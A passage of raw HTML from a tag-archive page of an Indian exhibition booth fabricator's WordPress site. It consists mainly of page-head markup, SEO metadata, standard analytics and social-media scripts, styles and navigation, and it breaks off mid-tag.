

--- FILE ---
content_type: text/html
request_url: https://exhibitionboothfabricator.com/tag/ieae-modular-stall-designer-delhi/
body_size: 13619
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/ieae-modular-stall-designer-delhi/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionboothfabricator.com\/#website","url":"https:\/\/exhibitionboothfabricator.com\/","name":"Exhibition Booth Fabricator","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionboothfabricator.com\/#organization","name":"Exhibition Booth Fabricator","url":"https:\/\/exhibitionboothfabricator.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo","url":"https:\/\/exhibitionboothfabricator.com\/wp-content\/uploads\/2018\/11\/Amazing-arts-group-logo-sir.png","width":954,"height":698},"image":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/ieae-modular-stall-designer-delhi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/","name":"Home","description":"Amazing Arts Group is Leading Exhibition Booth Fabricator, Designer, Builder, and Contractor. Elevate your brand presence with our expert services. Customized solutions for impactful exhibitions and events.","url":"https:\/\/exhibitionboothfabricator.com\/"},"nextItem":"https:\/\/exhibitionboothfabricator.com\/tag\/ieae-modular-stall-designer-delhi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/ieae-modular-stall-designer-delhi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/ieae-modular-stall-designer-delhi\/","name":"IEAE modular stall designer DELHI","url":"https:\/\/exhibitionboothfabricator.com\/tag\/ieae-modular-stall-designer-delhi\/"},"previousItem":"https:\/\/exhibitionboothfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/ieae-modular-stall-designer-delhi\/#collectionpage","url":"https:\/\/exhibitionboothfabricator.com\/tag\/ieae-modular-stall-designer-delhi\/","name":"IEAE modular stall designer DELHI | Exhibition Booth Fabricator","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionboothfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionboothfabricator.com\/tag\/ieae-modular-stall-designer-delhi\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IEAE modular stall designer DELHI | Exhibition Booth Fabricator</title>
	<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/ieae-modular-stall-designer-delhi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IEAE modular stall designer DELHI Archives - Exhibition Booth Fabricator" />
	<meta property="og:url" content="https://exhibitionboothfabricator.com/tag/ieae-modular-stall-designer-delhi/" />
	<meta property="og:site_name" content="Exhibition Booth Fabricator" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://exhibitionboothfabricator.com/#website","url":"https://exhibitionboothfabricator.com/","name":"Exhibition Booth Fabricator","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exhibitionboothfabricator.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://exhibitionboothfabricator.com/tag/ieae-modular-stall-designer-delhi/#webpage","url":"https://exhibitionboothfabricator.com/tag/ieae-modular-stall-designer-delhi/","name":"IEAE modular stall designer DELHI Archives - Exhibition Booth Fabricator","isPartOf":{"@id":"https://exhibitionboothfabricator.com/#website"},"breadcrumb":{"@id":"https://exhibitionboothfabricator.com/tag/ieae-modular-stall-designer-delhi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exhibitionboothfabricator.com/tag/ieae-modular-stall-designer-delhi/"]}]},{"@type":"BreadcrumbList","@id":"https://exhibitionboothfabricator.com/tag/ieae-modular-stall-designer-delhi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exhibitionboothfabricator.com/"},{"@type":"ListItem","position":2,"name":"IEAE modular stall designer DELHI"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Feed" href="https://exhibitionboothfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Comments Feed" href="https://exhibitionboothfabricator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; IEAE modular stall designer DELHI Tag Feed" href="https://exhibitionboothfabricator.com/tag/ieae-modular-stall-designer-delhi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionboothfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionboothfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/icon-widget/assets/css/line-awesome.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A600%7CHind%3A400&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/lightslider.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='gts-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/gts-style.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='business-pro-theme-css'  href='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='business-pro-theme-inline-css' type='text/css'>
.wp-custom-logo .title-area{max-width:200px}
</style>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-238675251-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionboothfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-238675251-1", {"anonymize_ip":true});
gtag("config", "G-EG0HLVSL03");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/js/lightslider.min.js?ver=6.0.7' id='gts-lighslider-js'></script>
<link rel="https://api.w.org/" href="https://exhibitionboothfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionboothfabricator.com/wp-json/wp/v2/tags/1509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionboothfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionboothfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<meta name="generator" content="Site Kit by Google 1.81.0" /><link rel="pingback" href="https://exhibitionboothfabricator.com/xmlrpc.php" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a,#simple-social-icons-1 ul li a:hover{background-color:#20272b;border-radius:36px;color:#fff;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-1 ul li a:hover{background-color:#141e28;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-2 ul li a,#simple-social-icons-2 ul li a:hover{background-color:#fff;border-radius:36px;color:#141e28;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-2 ul li a:hover{background-color:#fff;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-3 ul li a,#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-radius:36px;color:#a4a8ac;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-color:#fff;color:#fff}</style><style type="text/css">.page-header{background-image: url(https://exhibitionboothfabricator.com/wp-content/uploads/2018/10/1.png);}</style>
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-180x180.png" />
<meta name="msapplication-TileImage" content="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tag: IEAE modular stall designer DELHI">
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://exhibitionboothfabricator.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.page-header::before {
/*background-color: rgba(102, 123, 153, 0.9);*/
	opacity:0.5;
}

.has-fixed-header .site-header.shrink {
    background-color: rgba(102, 123, 153, 0.9);
}

b, strong {
	font-weight: 700;
}

.entry-tags {
	display: none;
}

.fixed-bottom {
    position: fixed;
    right: 10px;
    bottom: 50%;
    z-index: 1030;
}
.fixed-bottom1 {
    position: fixed;
    right: 10px;
    bottom: 40%;
    z-index: 1030;
}

.top-bar {
	background: #01476b; 	color: #fff
}

.page-id-1900 .site-header, .page-id-1900 .site-footer,
.page-id-1900 .top-bar {
    display: none;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-ieae-modular-stall-designer-delhi tag-1509 wp-custom-logo custom-header content-sidebar has-fixed-header no-js" itemscope itemtype="https://schema.org/WebPage">	<script>
	//<![CDATA[
	(function(){
		var c = document.body.classList;
		c.remove( 'no-js' );
		c.add( 'js' );
	})();
	//]]>
	</script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="top-bar"><div class="wrap"><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <i class="fa fa-envelope" aria-hidden="true"></i>
 <a style="color: #fff;" href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</div></div><header class="site-header fixed" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://exhibitionboothfabricator.com/" class="custom-logo-link" rel="home"><img width="954" height="698" src="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" class="custom-logo" alt="Exhibition Booth Fabricator" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png 954w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-300x219.png 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-768x562.png 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-600x439.png 600w" sizes="(max-width: 954px) 100vw, 954px" /></a><p class="site-title" itemprop="headline"><a href="https://exhibitionboothfabricator.com/">Exhibition Booth Fabricator</a></p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url"><span itemprop="name">Design</span></a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="widget-area header-widget-area"><section id="simple-social-icons-1" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-1"><title id="social-facebook-1">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-1"><title id="social-gplus-1">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-1"><title id="social-linkedin-1">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-1"><title id="social-pinterest-1">Pinterest</title><use 